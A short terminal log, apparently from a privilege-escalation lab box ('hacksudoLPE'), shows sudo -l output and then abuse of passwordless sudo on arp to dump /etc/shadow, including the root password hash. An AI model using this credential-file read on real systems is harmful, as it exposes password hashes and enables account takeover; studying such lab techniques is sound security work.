 env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User user2 may run the following commands on hacksudoLPE:
(root) NOPASSWD: /usr/sbin/arp
user2@hacksudoLPE:~$ sudo /usr/sbin/arp -vf /etc/shadow
>> root:$6$P8IHbomuYSfgjUq2$JdkBkW9mH3pts62HkwT8tuKdcvSdTZss.P4RaR/I34k6CzfcIQJQs02dSjjtAwvS90uhJZ2yug9st7gIWr1QV1:18741:0:99999:7:::
arp: format error on line 1 of etherfile /etc/shadow !
>> daemon:*:18741:0:99999:7:::
arp: format error on line 2 of etherfile /etc/shadow !
>> bin:*:18741:0:99999:7:::
arp: format error on line 3 of etherfile /etc/shadow !
>> sys:*:18741:0:99999:7:::
arp: format error on line 4 of etherfile /etc/shadow !
>> sync:*:18741:0:99999:7:::
arp: format error on line 5 of etherfile /etc/shadow !
>> games:*:18741:0:99999:7:::
arp: format error on line 6 of etherfile /etc/shadow !
>> man:*:18741:0:99999:7:::
arp: format error on line 7 of etherfile /etc/shadow !
>> lp:*:18741:0:99999:7:::